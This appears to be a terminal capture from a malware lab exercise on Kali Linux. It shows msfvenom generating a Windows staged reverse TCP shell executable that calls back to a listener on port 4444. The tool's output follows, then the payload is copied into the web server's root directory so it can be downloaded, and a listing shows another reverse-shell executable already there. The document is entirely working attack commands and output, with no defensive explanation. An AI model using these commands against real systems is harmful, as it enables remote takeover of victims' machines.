 ┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.224.38 LPORT=4444 -f exe -o stage
d_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: staged_shell.exe
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# cp staged_shell.exe /var/www/html
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# ls -la /var/www/html
total 180
drwxr-xr-x 2 root root  4096 Apr  2 03:36 .
drwxr-xr-x 3 root root  4096 Feb 25 10:43 ..
-rw-r--r-- 1 root root   128 Apr  2 03:22 exec
-rw-r--r-- 1 root root 10701 Feb 25 10:55 index.html
-rw-r--r-- 1 root root   615 Feb 25 10:55 index.nginx-debian.html
-rw-r--r-- 1 root root 73802 Apr  2 02:46 shell_reverse.exe
-rw-r--r-- 1 root root 73802 Apr  2 03:36 staged_shell.exe